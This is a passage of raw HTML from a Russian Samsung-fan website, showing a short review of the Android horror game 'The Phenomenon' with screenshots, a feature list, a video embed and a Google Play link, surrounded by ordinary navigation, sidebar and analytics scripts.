href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">The Phenomenon &#8212; хоррор в больнице</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a><a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/priklyucheniya/ rel="nofollow">Приключения</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">2680</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Андрей</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p><strong>The Phenomenon</strong> &#8212; игра в жанре Ужасы для Android. Кстати, еще одна интересная игра: <a href="https://samsung-galaxy.mobi/petlya-uvlekatelnaya-golovolomka/">Петля</a></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132.png"><img class="alignnone wp-image-47461 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20156'%3E%3C/svg%3E" alt="The Phenomenon - игра" width="260" height="156" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132.png 1280w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132-260x156.png" /><noscript><img class="alignnone wp-image-47461 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132-260x156.png" alt="The Phenomenon - игра" width="260" height="156" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy132.png 1280w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231.png"><img class="alignnone wp-image-47462 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20156'%3E%3C/svg%3E" alt="The Phenomenon - игра" width="260" height="156" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231.png 1280w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231-260x156.png" /><noscript><img class="alignnone wp-image-47462 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231-260x156.png" alt="The Phenomenon - игра" width="260" height="156" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy231.png 1280w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>В этой игре вам предстоит блуждать по заброшенной больнице!</p><p>Пройдите по огромному пространству этого помещения, находите разнообразные предметы и раскройте тайну места.</p><p>Но помните, что вы там не одни&#8230;</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330.png"><img class="alignnone wp-image-47463 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20156'%3E%3C/svg%3E" alt="The Phenomenon - игра" width="260" height="156" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330.png 1280w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330-260x156.png" /><noscript><img class="alignnone wp-image-47463 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330-260x156.png" alt="The Phenomenon - игра" width="260" height="156" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy330.png 1280w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428.png"><img class="alignnone wp-image-47464 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20156'%3E%3C/svg%3E" alt="The Phenomenon - игра" width="260" height="156" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428.png 1280w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428-260x156.png" /><noscript><img class="alignnone wp-image-47464 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428-260x156.png" alt="The Phenomenon - игра" width="260" height="156" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy428.png 1280w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p><span id="more-47435"></span></p><h2>Особенности</h2><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521.png"><img class="alignnone wp-image-47465 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20156'%3E%3C/svg%3E" alt="The Phenomenon - игра" width="260" height="156" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521.png 1280w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521-260x156.png" /><noscript><img class="alignnone wp-image-47465 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521-260x156.png" alt="The Phenomenon - игра" width="260" height="156" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy521.png 1280w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615.png"><img class="alignnone wp-image-47466 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20156'%3E%3C/svg%3E" alt="The Phenomenon - игра" width="260" height="156" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615.png 1280w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615-260x156.png" /><noscript><img class="alignnone wp-image-47466 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615-260x156.png" alt="The Phenomenon - игра" width="260" height="156" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy615.png 1280w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><ul><li>Множество комнат</li><li>Различные предметы</li><li>Мрачная графика</li><li>Пугающие звуки</li><li>Простое управление</li></ul><h2>Видео обзор</h2><div class="epyt-video-wrapper"><iframe style="display: block; margin: 0px auto;" id="_ytid_91599" width="480" height="270" data-origwidth="480" data-origheight="270" src="https://www.youtube.com/embed/SdolaUOsDkc?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;modestbranding=1&#038;rel=1&#038;fs=1&#038;playsinline=1&#038;autohide=1&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__ epyt-is-override no-lazyload" title="YouTube player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div><h2>Скачать</h2><p><a href="https://play.google.com/store/apps/details?id=ru.ToFlyDreams.ThePhenomenon">Google Play</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/in_fury/" rel="nofollow">Андрей</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="47435" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133491 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128756 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98447 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"47435","nonce":"53bd0e5ef1","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=9142e7a3fb&redirect_to=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/"},"post":{"id":47435,"permalink":"https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/the-phenomenon-horror-v-bolnitse\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fthe-phenomenon-horror-v-bolnitse%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 